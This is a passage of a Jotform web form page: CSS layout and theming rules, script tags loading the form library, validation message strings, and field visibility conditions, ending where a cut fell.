.form-checkbox-item:not(#foo) .form-radio-other,
.form-checkbox-item:not(#foo) .form-checkbox-other {
  display: inline-block !important;
  margin-left: 7px;
  margin-right: 3px;
  margin-top: 6px;
}
.form-checkbox-item:not(#foo) .form-checkbox-other-input,
.form-checkbox-item:not(#foo) .form-radio-other-input {
  margin: 0;
}
.form-checkbox-item:not(#foo) label {
  line-height: 18px;
  margin-left: 0;
  float: left;
  text-indent: 27px;
}
.form-checkbox-item:not(#foo) label:before {
  content: '';
  position: absolute;
  display: inline-block;
  vertical-align: baseline;
  margin-right: 4px;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  left: 4px;
  width: 18px;
  height: 18px;
  cursor: pointer;
}
.form-checkbox-item:not(#foo) label:after {
  content: '';
  position: absolute;
  z-index: 10;
  display: inline-block;
  opacity: 0;
  top: 8px;
  left: 9px;
  width: 3px;
  height: 3px;
}
.form-checkbox-item:not(#foo) input:checked + label:after {
  opacity: 1;
}
.form-checkbox-item:not(#foo) label:before {
  border: 2px solid #555555;
}
.form-checkbox-item:not(#foo) label:after {
  background-color: #555555;
  box-shadow: 0 2px 0 0 #555555, 2px 2px 0 0 #555555, 4px 2px 0 0 #555555, 6px 2px 0 0 #555555;
  -moz-transform: rotate(-45deg);
  -webkit-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
.supernova {
  height: 100%;
  background-repeat: no-repeat;
  background-attachment: scroll;
  background-position: center top;
  background-repeat: repeat;
}
.supernova {
  background-image: none;
}
#stage {
  background-image: none;
}
/* | */
.form-all {
  background-repeat: no-repeat;
  background-attachment: scroll;
  background-position: center top;
  background-repeat: repeat;
}
.form-header-group {
  background-repeat: no-repeat;
  background-attachment: scroll;
  background-position: center top;
}
.form-line {
  margin-top: 12px;
  margin-bottom: 12px;
}
.form-line {
  padding: 12px 36px;
}
.form-all .form-textbox,
.form-all .form-radio-other-input,
.form-all .form-checkbox-other-input,
.form-all .form-captcha input,
.form-all .form-spinner input,
.form-all .form-pagebreak-back,
.form-all .form-pagebreak-next,
.form-all .qq-upload-button,
.form-all .form-error-message {
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
}
.form-all .form-sub-label {
  margin-left: 3px;
}
.form-all .form-textarea {
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
}
.form-all .form-submit-button,
.form-all .form-submit-reset,
.form-all .form-submit-print {
  -webkit-border-radius: 100px;
  -moz-border-radius: 100px;
  border-radius: 100px;
}
.form-all .form-sub-label {
  margin-left: 3px;
}
.form-dropdown {
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  -webkit-appearance: none;
  -moz-appearance: button;
  appearance: none;
  margin: 0;
}
.form-all {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
}
.form-section:first-child {
  -webkit-border-radius: 0px 0px 0 0;
  -moz-border-radius: 0px 0px 0 0;
  border-radius: 0px 0px 0 0;
}
.form-section:last-child {
  -webkit-border-radius: 0 0 0px 0px;
  -moz-border-radius: 0 0 0px 0px;
  border-radius: 0 0 0px 0px;
}
.form-all .qq-upload-button,
.form-all .form-submit-button,
.form-all .form-submit-reset,
.form-all .form-submit-print {
  font-size: 1em;
  padding: 9px 15px;
  font-family: "Open Sans", sans-serif;
  font-size: 16px;
  font-weight: 400;
  border: none;
  border-width: 0px !important;
  border-style: solid !important;
}
.form-all .qq-upload-button,
.form-all .form-submit-button,
.form-all .form-submit-reset,
.form-all .form-submit-print {
  color: #ffffff !important;
  background: #fc5b05;
  box-shadow: none;
  text-shadow: none;
}
.form-all .form-pagebreak-back,
.form-all .form-pagebreak-next {
  font-size: 1em;
  padding: 9px 15px;
  font-family: "Open Sans", sans-serif;
  font-size: 16px;
  font-weight: normal;
}
/*
& when ( @buttonFontType = google ) {
	
}
*/
h2.form-header {
  line-height: 1.618em;
  font-size: 1.714em;
}
h2 ~ .form-subHeader {
  line-height: 1.5em;
  font-size: 1.071em;
}
.form-header-group {
  text-align: right;
}
/*.form-dropdown,
.form-radio-item,
.form-checkbox-item,
.form-radio-other-input,
.form-checkbox-other-input,*/
.form-captcha input,
.form-spinner input,
.form-error-message {
  padding: 4px 3px 2px 3px;
}
.form-header-group {
  font-family: "Open Sans", sans-serif;
}
.form-section {
  padding: 0px 0px 0px 0px;
}
.form-header-group {
  margin: 0px 0px 0px 0px;
}
.form-header-group {
  padding: 32px 42px 32px 42px;
}
.form-header-group .form-header,
.form-header-group .form-subHeader {
  color: #ffffff;
}
.form-header-group {
  background-color: #545453;
}
.form-textbox,
.form-textarea {
  padding: 4px 3px 2px 3px;
}
.form-textbox,
.form-textarea,
.form-radio-other-input,
.form-checkbox-other-input,
.form-captcha input,
.form-spinner input {
  background-color: #ffffff;
}
.form-textbox {
  height: 22px;
}
.form-textarea {
  height: 88px;
}
.form-dropdown {
  background-color: #f8f8f8;
  -webkit-appearance: menulist-button;
  height: 32px;
}
[data-type="control_dropdown"] .form-input,
[data-type="control_birthdate"] .form-input,
[data-type="control_time"] .form-input,
[data-type="control_dropdown"] .form-input-wide,
[data-type="control_birthdate"] .form-input-wide,
[data-type="control_time"] .form-input-wide {
  width: 100%;
  max-width: 500px;
}
[data-type="control_dropdown"] .form-dropdown {
  width: 100% !important;
  max-width: 500px;
}
[data-type="control_birthdate"] .form-sub-label-container {
  width: 22%;
  margin-right: 3%;
}
[data-type="control_birthdate"] .form-sub-label-container:first-child {
  width: 50%;
}
[data-type="control_birthdate"] .form-sub-label-container:last-child {
  margin-right: 0;
}
[data-type="control_birthdate"] .form-sub-label-container .form-dropdown {
  width: 100%;
}
[data-type="control_time"] .form-sub-label-container {
  width: 37%;
  margin-right: 3%;
}
[data-type="control_time"] .form-sub-label-container:last-child {
  width: 20%;
  margin-right: 0;
}
[data-type="control_time"] .form-sub-label-container .form-dropdown {
  width: 100%;
}
.form-dropdown {
  margin: 0;
  -webkit-appearance: none;
  -moz-appearance: button;
  appearance: none;
  padding-left: 5px;
}
li[data-type="control_dropdown"] > div.form-input,
li[data-type="control_dropdown"] > div.form-input-wide,
li[data-type="control_time"] div .form-sub-label-container {
  position: relative;
}
li[data-type="control_time"] div .form-sub-label-container {
  margin-bottom: 16px;
}
li[data-type="control_time"] div .form-sub-label-container .form-sub-label {
  position: absolute;
}
li[data-type="control_dropdown"] > div.form-input:before,
li[data-type="control_dropdown"] > div.form-input-wide:before,
li[data-type="control_time"] div .form-sub-label-container:before {
  width: 18px;
  content: "";
  display: inline-block;
  top: 1px;
  bottom: 1px;
  right: 1px;
  border-left: 1px solid #828282;
  background-color: #fff;
  -webkit-border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0;
  background-color: #f8f8f8;
  -webkit-border-radius: 0 6px 6px 0;
  -moz-border-radius: 0 6px 6px 0;
  border-radius: 0 6px 6px 0;
  position: absolute;
  pointer-events: none;
  cursor: pointer;
}
li[data-type="control_dropdown"] > div.form-input:after,
li[data-type="control_dropdown"] > div.form-input-wide:after,
li[data-type="control_time"] div .form-sub-label-container:after {
  content: "";
  display: inline-block;
  width: 0;
  height: 0;
  border-width: 5px;
  border-color: #828282 transparent transparent transparent;
  position: absolute;
  border-style: solid;
  top: 44%;
  right: 5px;
  pointer-events: none;
  cursor: pointer;
}
.form-buttons-wrapper {
  margin-left: 0 !important;
  text-align: center;
}
.form-header-group {
  border-bottom: none;
}
.form-label {
  margin-bottom: 11px;
  margin-right: 0;
}
.form-label {
  font-family: "Open Sans", sans-serif;
}
li[data-type="control_image"] div {
  text-align: Left;
}
li[data-type="control_image"] img {
  border: none;
  border-width: 0px !important;
  border-style: solid !important;
  border-color: false !important;
}
.form-line-column {
  width: auto;
  width: 50%;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.form-line-column.form-col-1 {
  padding-left: 36px;
  padding-right: 18px;
}
.form-line-column.form-col-0 {
  padding-left: 18px;
  padding-right: 36px;
}
.form-line-column.form-col-3 {
  padding-left: 36px;
  padding-right: 18px;
}
.form-line-column.form-col-2 {
  padding-left: 18px;
  padding-right: 36px;
}
.form-line-column.form-col-5 {
  padding-left: 36px;
  padding-right: 18px;
}
.form-line-column.form-col-4 {
  padding-left: 18px;
  padding-right: 36px;
}
.form-line-column.form-col-7 {
  padding-left: 36px;
  padding-right: 18px;
}
.form-line-column.form-col-6 {
  padding-left: 18px;
  padding-right: 36px;
}
.form-line-column.form-col-9 {
  padding-left: 36px;
  padding-right: 18px;
}
.form-line-column.form-col-8 {
  padding-left: 18px;
  padding-right: 36px;
}
.form-line-column.form-col-11 {
  padding-left: 36px;
  padding-right: 18px;
}
.form-line-column.form-col-10 {
  padding-left: 18px;
  padding-right: 36px;
}
.form-line-column.form-col-13 {
  padding-left: 36px;
  padding-right: 18px;
}
.form-line-column.form-col-12 {
  padding-left: 18px;
  padding-right: 36px;
}
.form-line-column.form-col-15 {
  padding-left: 36px;
  padding-right: 18px;
}
.form-line-column.form-col-14 {
  padding-left: 18px;
  padding-right: 36px;
}
.form-line-column.form-col-17 {
  padding-left: 36px;
  padding-right: 18px;
}
.form-line-column.form-col-16 {
  padding-left: 18px;
  padding-right: 36px;
}
.form-line-column.form-col-19 {
  padding-left: 36px;
  padding-right: 18px;
}
.form-line-column.form-col-18 {
  padding-left: 18px;
  padding-right: 36px;
}
.form-line-column.form-col-21 {
  padding-left: 36px;
  padding-right: 18px;
}
.form-line-column.form-col-20 {
  padding-left: 18px;
  padding-right: 36px;
}
.form-line-error {
  background-color: #ffffff;
}
.form-line-error input:not(#coupon-input),
.form-line-error textarea,
.form-line-error .form-validation-error {
  -webkit-transition-property: none;
  -moz-transition-property: none;
  -ms-transition-property: none;
  -o-transition-property: none;
  transition-property: none;
  -webkit-transition-duration: 0.3s;
  -moz-transition-duration: 0.3s;
  -ms-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease;
  -moz-transition-timing-function: ease;
  -ms-transition-timing-function: ease;
  -o-transition-timing-function: ease;
  transition-timing-function: ease;
  border: 1px solid #fff4f4;
  -moz-box-shadow: 0 0 3px #fff4f4;
  -webkit-box-shadow: 0 0 3px #fff4f4;
  box-shadow: 0 0 3px #fff4f4;
}
.form-line-error .form-error-message {
  position: absolute;
  top: 0px;
  bottom: auto;
  right: 0;
  top: 12px;
  float: left;
  background-color: #00a9e0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.form-line-error .form-error-message img,
.form-line-error .form-error-message .form-error-arrow {
  display: none;
}
.ie-8 .form-all {
  margin-top: auto;
  margin-top: initial;
}
.ie-8 .form-all:before {
  display: none;
}
/* | */
@media screen and (max-width: 480px), screen and (max-device-width: 767px) and (orientation: portrait), screen and (max-device-width: 415px) and (orientation: landscape) {
  .testOne {
    letter-spacing: 0;
  }
  .form-all {
    border: 0;
    max-width: initial;
  }
  .form-sub-label-container {
    width: 100%;
    margin: 0;
    margin-right: 0;
    float: left;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
  }
  span.form-sub-label-container + span.form-sub-label-container {
    margin-right: 0;
  }
  .form-sub-label {
    white-space: normal;
  }
  .form-address-table td,
  .form-address-table th {
    padding: 0 1px 10px;
  }
  .form-submit-button,
  .form-submit-print,
  .form-submit-reset {
    width: 100%;
    margin-left: 0!important;
  }
  div[id*=at_] {
    font-size: 14px;
    font-weight: 700;
    height: 8px;
    margin-top: 6px;
  }
  .showAutoCalendar {
    width: 20px;
  }
  img.form-image {
    max-width: 100%;
    height: auto;
  }
  .form-matrix-row-headers {
    width: 100%;
    word-break: break-all;
    min-width: 40px;
  }
  .form-collapse-table,
  .form-header-group {
    margin: 0;
  }
  .form-collapse-table {
    height: 100%;
    display: inline-block;
    width: 100%;
  }
  .form-collapse-hidden {
    display: none !important;
  }
  .form-input {
    width: 100%;
  }
  .form-label {
    width: 100% !important;
  }
  .form-label-left,
  .form-label-right {
    display: block;
    float: none;
    text-align: left;
    width: auto!important;
  }
  .form-line,
  .form-line.form-line-column {
    padding: 2% 5%;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
  }
  input[type=text],
  input[type=email],
  input[type=tel],
  textarea {
    width: 100%;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    max-width: initial !important;
  }
  .form-dropdown,
  .form-textarea,
  .form-textbox {
    width: 100%!important;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
  }
  .form-input,
  .form-input-wide,
  .form-textarea,
  .form-textbox,
  .form-dropdown {
    max-width: initial!important;
  }
  .form-address-city,
  .form-address-line,
  .form-address-postal,
  .form-address-state,
  .form-address-table,
  .form-address-table .form-sub-label-container,
  .form-address-table select,
  .form-input {
    width: 100%;
  }
  div.form-header-group {
    padding: 32px 42px !important;
    padding-left: 5%!important;
    padding-right: 5%!important;
    margin: 0 0px 2% !important;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
  }
  div.form-header-group.hasImage img {
    max-width: 100%;
  }
  [data-type="control_button"] {
    margin-bottom: 0 !important;
  }
  [data-type=control_fullname] .form-sub-label-container {
    width: 48%;
  }
  [data-type=control_fullname] .form-sub-label-container:first-child {
    margin-right: 4%;
  }
  [data-type=control_phone] .form-sub-label-container {
    width: 65%;
  }
  [data-type=control_phone] .form-sub-label-container:first-child {
    width: 31%;
    margin-right: 4%;
  }
  [data-type=control_datetime] .form-sub-label-container + .form-sub-label-container,
  [data-type=control_datetime] .form-sub-label-container:first-child {
    width: 27.3%;
    margin-right: 6%;
  }
  [data-type=control_datetime] .form-sub-label-container + .form-sub-label-container + .form-sub-label-container {
    width: 33.3%;
    margin-right: 0;
  }
  [data-type=control_datetime] span + span + span > span:first-child {
    display: block;
    width: 100% !important;
  }
  [data-type=control_birthdate] .form-sub-label-container,
  [data-type=control_datetime] span + span + span > span:first-child + span + span,
  [data-type=control_time] .form-sub-label-container {
    width: 27.3%!important;
    margin-right: 6% !important;
  }
  [data-type=control_birthdate] .form-sub-label-container:last-child,
  [data-type=control_time] .form-sub-label-container:last-child {
    width: 33.3%!important;
    margin-right: 0 !important;
  }
  .form-pagebreak-back-container,
  .form-pagebreak-next-container {
    width: 50% !important;
  }
  .form-pagebreak-back,
  .form-pagebreak-next,
  .form-product-item.hover-product-item {
    width: 100%;
  }
  .form-pagebreak-back-container {
    padding: 0;
    text-align: right;
  }
  .form-pagebreak-next-container {
    padding: 0;
    text-align: left;
  }
  .form-pagebreak {
    margin: 0 auto;
  }
  .form-buttons-wrapper {
    margin: 0!important;
    margin-left: 0!important;
  }
  .form-buttons-wrapper button {
    width: 100%;
  }
  .form-buttons-wrapper .form-submit-print {
    margin: 0 !important;
  }
  table {
    width: 100%!important;
    max-width: initial!important;
  }
  table td + td {
    padding-left: 3%;
  }
  .form-checkbox-item,
  .form-radio-item {
    white-space: normal!important;
  }
  .form-checkbox-item input,
  .form-radio-item input {
    width: auto;
  }
  .form-collapse-table {
    margin: 0 5%;
    display: block;
    zoom: 1;
    width: auto;
  }
  .form-collapse-table:before,
  .form-collapse-table:after {
    display: table;
    content: '';
    line-height: 0;
  }
  .form-collapse-table:after {
    clear: both;
  }
  .fb-like-box {
    width: 98% !important;
  }
  .form-error-message {
    clear: both;
    bottom: -10px;
  }
  .date-separate,
  .phone-separate {
    display: none;
  }
  .custom-field-frame,
  .direct-embed-widgets,
  .signature-pad-wrapper {
    width: 100% !important;
  }
}
/* | */

/*__INSPECT_SEPERATOR__*/
.form-all {
    padding-top : 0px !important;
    margin-left : 0px;
    margin-right : 0px;
    width : 100%;
}
.form-button-error {
    position: absolute;
    top: -28px;
    left: 0;
    right: 0;
}
.formFooter {
    display: none;
}

.supernova {
  background-color: #ffffff;
}

#stage .form-all {
    padding-top : 0 !important;
    margin-left : auto;
    margin-right : auto;
    width : 100%;
}

.jotform-form {
    padding-top : 0 !important;
    padding-bottom : 0 !important;
}

.form-header-group {
    border : none;
}

a.jf-branding {
    display : none !important;
}

.form-line-error .form-error-message {
    left:unset;
    top: 0;
}
div#cid_3 .form-error-message, div#cid_4 .form-error-message {
    right: 44px;
}
div#cid_7 .form-error-message {
    top: -33px;
}

.form-header-group .form-header, .form-header-group .form-subHeader {
    font-weight : 400;
    letter-spacing : 1px;
    padding-top : 10px;
}

#id_19 {
    background-color : #545453;
    margin-top : 0;
    padding-top : 20px;
}

#cid_1 div.form-header-group {
    position : relative;
    top : -18px;
    border : none;
    padding : 0 0 30px !important;
}

span.form-checkbox-item {
    margin-right : 20px;
}

#stage .form-all #id_19 {
    margin-bottom : 0;
}

#id_26 {
    background-color : #545453;
    text-align : center;
}

#text_26 p {
    color : #fff;
    display : inline;
}

#id_35 {
    background-color : #545453;
    text-align : center;
    position : relative;
    top : 10px;
}

#text_36 p {
    color : #fff;
    display : inline;
}

#text_35 p {
    color : #fff;
    display : inline;
}

#id_36 {
    background-color : #545453;
    text-align : center;
}

#id_46 {
    background-color : #545453;
    text-align : center;
}

#text_55 p {
    color : #fff;
    display : inline;
}

#text_46 p {
    color : #fff;
    display : inline;
}

#id_55 {
    background-color : #545453;
    text-align : center;
}

#id_77 {
    background-color : #545453;
    text-align : center;
}

#id_62 {
    background-color : #545453;
    text-align : center;
}

#text_122 p {
    color : #fff;
    display : inline;
}

#text_62 p {
    color : #fff;
    display : inline;
}

#id_71 {
    background-color : #545453;
    text-align : center;
}

#text_71 p {
    color : #fff;
    display : inline;
}

#text_77 p {
    color : #fff;
    display : inline;
}

#label_input_85_6 {
    width : 200px;
}

#label_input_85_5 {
    width : 170px;
}

#id_88 {
    background-color : #545453;
    text-align : center;
}

#text_88 p {
    color : #fff;
    display : inline;
}

#id_98 {
    background-color : #545453;
    text-align : center;
}

#text_98 p {
    color : #fff;
    display : inline;
}

#id_107 {
    background-color : #545453;
    text-align : center;
}

#text_107 p {
    color : #fff;
    display : inline;
}

#id_112 {
    background-color : #545453;
    text-align : center;
}

#text_112 p {
    color : #ffffff;
    display : inline;
}

#id_122 {
    background-color : #545453;
    text-align : center;
}

#id_135 {
    background-color : #545453;
    text-align : center;
}

#text_135 p {
    color : #fff;
    display : inline;
}

#id_145 {
    background-color : #545453;
    text-align : center;
}

#text_145 p {
    color : #fff;
    display : inline;
}

#footer {
    display : none !important;
}

label#label_input_142_5 {
    width : 170px;
}

label#label_input_142_6 {
    width : 190px;
}

input#last_3 {
    margin-left : 20px;
}

label#sublabel_last {
    margin-left : 20px;
}

.form-line-column.form-col-3 {
    padding-left : 20px;
    margin-top : 0;
}

.form-line-column.form-col-4 {
    padding-top : 0;
}

.form-line-column.form-col-5 {
    padding-left : 20px;
}

.form-line-column.form-col-1 {
    padding-left : 20px;
    padding-top : 0;
}

.form-line-column.form-col-2 {
    padding-left : 18px;
    padding-top : 0;
}

li#id_168 {
    padding-left : 20px;
}

li#id_162 {
    padding-left : 20px;
    padding-top : 0;
}

li#id_9 {
    padding-left : 20px;
}

li#id_22 {
    margin-top : 30px;
}

li#id_170 {
    left : 50%;
    padding-top : 0;
}

li#id_168 {
    left : 50%;
}

li#id_164 {
    float : right;
}

.form-line-column.form-col-7 {
    padding-left : 20px;
}

.form-line-column.form-col-9 {
    padding-left : 20px;
}

.form-line {
    padding : 12px 20px;
}

li#id_171 {
    left : 50%;
}

li#id_172 {
    padding-top : 0;
    padding-left : 20px;
}

li#id_173 {
    float : right;
    padding-top : 0;
    margin-top : 0;
}

li#id_134 {
    padding-top : 0;
}

li#id_164 {
    float : left;
    padding-top : 0;
    margin-top : 0;
}

li#id_186,li#id_165 {
    padding-top : 0;
}

li#id_186 {
    left : 50%;
}

label#label_166 {
    text-align : right;
    margin-right : 195px;
}

div#cid_166 {
    text-align : right;
    padding-right : 13px;
}

li#id_156 {
    left : 50%;
}

li#id_177 {
    left : 50%;
}

li#id_161 {
    left : 50%;
}

li#id_182 {
    padding-top : 0;
    float : right;
}

li#id_102 {
    padding-top : 0;
}

li#id_187 {
    left : 50%;
}

div#cid_93 {
    width : 47%;
}

li#id_158 {
    left : 50%;
}

li#id_157 {
    padding-top : 0;
    left : 50%;
}

li#id_178 {
    padding-top : 0;
    left : 50%;
}

li#id_159 {
    left : 50%;
}

li#id_155 {
    left : 50%;
}

li#id_176 {
    left : 50%;
}

li#id_154 {
    left : 50%;
}

li#id_175 {
    left : 50%;
}

li#id_174 {
    left : 50%;
}

li#id_153 {
    left : 50%;
}

input#input_5_phone {
    width: 173px;
}
@media (max-wwidth: 980px){
    .form-all .form-textarea {
        width : 100%;
    }

}

@media (max-width: 768px) {
  li#id_2 {
    padding-bottom: 10vh;
  }
}

@media (max-width: 480px){
    .form-line-column {
        width : 100%;
    }

    input#last_3 {
        margin-left : 0;
    }

    label#sublabel_last {
        margin-left : 0;
    }

    label#label_170 {
        right : 0;
    }

    li#id_168 {
        left : 0;
    }

    li#id_170 {
        left : 0;
    }

    li#id_171 {
        left : 0;
    }

    label#label_164 {
        text-align : left;
        margin-right : 0;
    }

    div#cid_164 {
        float : left;
        width : 100%;
    }

    li#id_186 {
        left : 0;
    }

    label#label_166 {
        text-align : left;
        margin-right : 0;
    }

    div#cid_166 {
        text-align : left;
        width : 100%;
    }

    li#id_156 {
        left : 0;
    }

    li#id_177 {
        left : 0;
    }

    li#id_161 {
        left : 0;
    }

    li#id_187 {
        left : 0;
    }

    div#cid_93 {
        width : 100%;
    }

    li#id_158 {
        left : 0;
    }

    li#id_157 {
        padding-top : 0;
        left : 0;
    }

    li#id_178 {
        padding-top : 0;
        left : 0;
    }

    li#id_159 {
        left : 0;
    }

    li#id_155 {
        left : 0;
    }

    li#id_176 {
        left : 0;
    }

    li#id_154 {
        left : 0;
    }

    li#id_175 {
        left : 0;
    }

    li#id_174 {
        left : 0;
    }

    li#id_153 {
        left : 0;
    }
    li#id_2 {
    padding-bottom: 15vh !important;
    padding-top: 27px;
}
div#cid_3 .form-error-message, div#cid_4 .form-error-message {
    right: 20px;
}


}
@media (max-width: 320px) {
   li#id_2 {
    padding-bottom: 15vh !important;
    padding-top: 27px;
}

}


    /* Injected CSS Code */
</style>

<script>window.enableEventObserver=true</script>
<script>window.CDN="https://cdn.jotfor.ms/"</script>
<script>window.umdRootPath="https://cdn.jotfor.ms/s/umd/398c1959ece/"</script>
<script>window.staticRootPath="https://cdn.jotfor.ms/s/static/da7398bb926/"</script>
<script src="https://cdn.jotfor.ms/s/static/da7398bb926/static/prototype.forms.js" type="text/javascript"></script>
<script src="https://cdn.jotfor.ms/s/static/da7398bb926/static/jotform.forms.js" type="text/javascript"></script>
<script src="https://cdn.jotfor.ms/s/static/da7398bb926/js/punycode-1.4.1.min.js" type="text/javascript" defer></script>
<script src="https://cdn.jotfor.ms/s/umd/398c1959ece/for-widgets-server.js" type="text/javascript"></script>
<script type="text/javascript">	JotForm.newDefaultTheme = false;
	JotForm.extendsNewTheme = false;
	// {GPT_APP_SCRIPT}
	JotForm.singleProduct = false;
	JotForm.newPaymentUIForNewCreatedForms = false;
	JotForm.texts = {"confirmEmail":"E-mail does not match","pleaseWait":"Please wait...","validateEmail":"You need to validate this e-mail","confirmClearForm":"Are you sure you want to clear the form","lessThan":"Your score should be less than or equal to","incompleteFields":"There are incomplete required fields. Please complete them.","required":"This field is required.","requireOne":"At least one field required.","requireEveryRow":"Every row is required.","requireEveryCell":"Every cell is required.","email":"Enter a valid e-mail address","alphabetic":"This field can only contain letters","numeric":"This field can only contain numeric values","alphanumeric":"This field can only contain letters and numbers.","cyrillic":"This field can only contain cyrillic characters","url":"This field can only contain a valid URL","currency":"This field can only contain currency values.","fillMask":"Field value must fill mask.","uploadExtensions":"You can only upload following files:","noUploadExtensions":"File has no extension file type (e.g. .txt, .png, .jpeg)","uploadFilesize":"File size cannot be bigger than:","uploadFilesizemin":"File size cannot be smaller than:","gradingScoreError":"Score total should only be less than or equal to","inputCarretErrorA":"Input should not be less than the minimum value:","inputCarretErrorB":"Input should not be greater than the maximum value:","maxDigitsError":"The maximum digits allowed is","minCharactersError":"The number of characters should not be less than the minimum value:","maxCharactersError":"The number of characters should not be more than the maximum value:","freeEmailError":"Free email accounts are not allowed","minSelectionsError":"The minimum required number of selections is ","maxSelectionsError":"The maximum number of selections allowed is ","pastDatesDisallowed":"Date must not be in the past.","dateLimited":"This date is unavailable.","dateInvalid":"This date is not valid. The date format is {format}","dateInvalidSeparate":"This date is not valid. Enter a valid {element}.","ageVerificationError":"You must be older than {minAge} years old to submit this form.","multipleFileUploads_typeError":"{file} has invalid extension. Only {extensions} are allowed.","multipleFileUploads_sizeError":"{file} is too large, maximum file size is {sizeLimit}.","multipleFileUploads_minSizeError":"{file} is too small, minimum file size is {minSizeLimit}.","multipleFileUploads_emptyError":"{file} is empty, please select files again without it.","multipleFileUploads_uploadFailed":"File upload failed, please remove it and upload the file again.","multipleFileUploads_onLeave":"The files are being uploaded, if you leave now the upload will be cancelled.","multipleFileUploads_fileLimitError":"Only {fileLimit} file uploads allowed.","dragAndDropFilesHere_infoMessage":"Drag and drop files here","chooseAFile_infoMessage":"Choose a file","maxFileSize_infoMessage":"Max. file size","generalError":"There are errors on the form. Please fix them before continuing.","generalPageError":"There are errors on this page. Please fix them before continuing.","wordLimitError":"Too many words. The limit is","wordMinLimitError":"Too few words.  The minimum is","characterLimitError":"Too many Characters.  The limit is","characterMinLimitError":"Too few characters. The minimum is","ccInvalidNumber":"Credit Card Number is invalid.","ccInvalidCVC":"CVC number is invalid.","ccInvalidExpireDate":"Expire date is invalid.","ccInvalidExpireMonth":"Expiration month is invalid.","ccInvalidExpireYear":"Expiration year is invalid.","ccMissingDetails":"Please fill up the credit card details.","ccMissingProduct":"Please select at least one product.","ccMissingDonation":"Please enter numeric values for donation amount.","disallowDecimals":"Please enter a whole number.","restrictedDomain":"This domain is not allowed","ccDonationMinLimitError":"Minimum amount is {minAmount} {currency}","requiredLegend":"All fields marked with * are required and must be filled.","geoPermissionTitle":"Permission Denied","geoPermissionDesc":"Check your browser's privacy settings.","geoNotAvailableTitle":"Position Unavailable","geoNotAvailableDesc":"Location provider not available. Please enter the address manually.","geoTimeoutTitle":"Timeout","geoTimeoutDesc":"Please check your internet connection and try again.","selectedTime":"Selected Time","formerSelectedTime":"Former Time","cancelAppointment":"Cancel Appointment","cancelSelection":"Cancel Selection","confirmSelection":"Confirm Selection","noSlotsAvailable":"No slots available","slotUnavailable":"{time} on {date} has been selected is unavailable. Please select another slot.","multipleError":"There are {count} errors on this page. Please correct them before moving on.","oneError":"There is {count} error on this page. Please correct it before moving on.","doneMessage":"Well done! All errors are fixed.","invalidTime":"Enter a valid time","doneButton":"Done","reviewSubmitText":"Review and Submit","nextButtonText":"Next","prevButtonText":"Previous","seeErrorsButton":"See Errors","notEnoughStock":"Not enough stock for the current selection","notEnoughStock_remainedItems":"Not enough stock for the current selection ({count} items left)","soldOut":"Sold Out","justSoldOut":"Just Sold Out","selectionSoldOut":"Selection Sold Out","subProductItemsLeft":"({count} items left)","startButtonText":"START","submitButtonText":"Submit","submissionLimit":"Sorry! Only one entry is allowed. <br> Multiple submissions are disabled for this form.","reviewBackText":"Back to Form","seeAllText":"See All","progressMiddleText":"of","fieldError":"field has an error.","error":"Error"};
	JotForm.isFormViewTrackingAllowed = true;
	JotForm.replaceTagTest = true;
	JotForm.activeRedirect = "thankurl";
	JotForm.uploadServerURL = "https://upload.jotform.com/upload";

   JotForm.setConditions([{"action":[{"id":"action_0_1498068211163","visibility":"HideMultiple","isError":false,"fields":["26","27","28","31","30","153","33","32","174","36","37","38","44","43","154","45","42","175","46","47","48","49","50","155","52","51","176","53","54","55","56","57","58","59","156","67","61","177","62","63","64","65","66","157","60","68","178","69","179","70","71","72","73","74","75","158","76","180","77","78","79","80","81","159","82","83","181","85","84","86","87","88","89","90","91","92","160","182","93","183","94","95","96","97","98","99","100","101","102","161","103","105","184","104","185","106","107","108","109","110","111","162","112","113","114","115","116","169","117","118","170","119","120","168","121","122","123","124","126","125","164","127","128","171","129","130","131","172","132","134","133","173","135","136","137","139","138","186","140","141","165","142","143","144","145","146","147","148","149","166","151","150","187","35","22","23"]}],"id":"1490637897884","index":"1","link":"Any","priority":"1","terms":[{"id":"term_0_1498068211163","field":"7","operator":"isEmpty","value":"","isError":false}],"type":"field"},{"action":[{"id":"action_0_1498068229821","visibility":"HideMultiple","isError":false,"fields":["26","27","28","31","30","153","33","32","174","36","37","38","44","43","154","45","42","175","46","47","48","49","50","155","52","51","176","53","54","55","56","57","58","59","156","67","61","177","62","63","64","65","66","157","60","68","178","69","179","70","71","72","73","74","75","158","76","180","77","78","79","80","81","159","82","83","181","85","84","86","87","88","89","90","91","92","160","182","93","183","94","95","96","97","98","99","100","101","102","161","103","105","184","104","185","106","112","113","114","115","116","169","117","118","170","119","120","168","121","122","123","124","126","125","164","127","128","171","129","130","131","172","132","134","133","173","135","136","137","139","138","186","140","141","165","142","143","144","145","146","147","148","149","166","151","150","187"]},{"id":"action_1_1498068229821","visibility":"ShowMultiple","isError":false,"fields":["107","108","109","110","111"]}],"id":"1495051824463","index":"2","link":"Any","priority":"2","terms":[{"id":"term_0_1498068229821","field":"7","operator":"equals","value":"Vinyl 